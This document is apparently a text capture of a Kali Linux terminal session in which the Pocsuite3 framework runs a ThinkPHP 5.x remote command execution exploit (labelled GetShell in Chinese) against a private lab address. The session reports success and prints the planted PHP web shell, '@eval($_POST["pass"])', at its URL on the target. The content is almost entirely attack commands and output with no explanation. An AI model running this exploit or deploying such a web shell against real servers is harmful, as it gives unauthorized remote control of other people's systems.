 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# poc-console
,------.                        ,--. ,--.       ,----.   {1.6.5-nongit-20201125}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[01:11:20] [INFO] Load Pocs :13
Pocsuite3 > search thinkPhp
+-------+--------------------+
| Index |        Path        |
+-------+--------------------+
|   0   | pocs/thinkphp_rce2 |
|   1   | pocs/thinkphp_rce  |
+-------+--------------------+
Pocsuite3 > use 1
Pocsuite3 (pocs/thinkphp_rce) > set target 192.168.184.129
[01:11:46] [INFO] target => 192.168.184.129
Pocsuite3 (pocs/thinkphp_rce) > set lport 80
[01:11:51] [INFO] lport => 80
Pocsuite3 (pocs/thinkphp_rce) > run
[01:11:53] [INFO] pocsusite got a total of 1 tasks
[01:11:53] [INFO] running poc:'ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用（GetShell）' target '192.168.184.12
9'
[01:11:53] [+] URL : http://192.168.184.129/23FvAM.php
[01:11:53] [+] Content : <?php echo "green day";@eval($_POST["pass"]);?>
[01:11:53] [INFO] Scan completed,ready to print
+-----------------+--------------------------------------------------------------------------+--------+-----------+------------
----+---------+
| target-url      |                                 poc-name                                 | poc-id | component |    version
    |  status |
+-----------------+--------------------------------------------------------------------------+--------+-----------+------------
----+---------+
| 192.168.184.129 | ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用（GetShell） | 97715  |  thinkphp | thinkphp5.1
.31 | success |
+-----------------+--------------------------------------------------------------------------+--------+-----------+------------
----+---------+
success : 1 / 1
Pocsuite3 (pocs/thinkphp_rce) >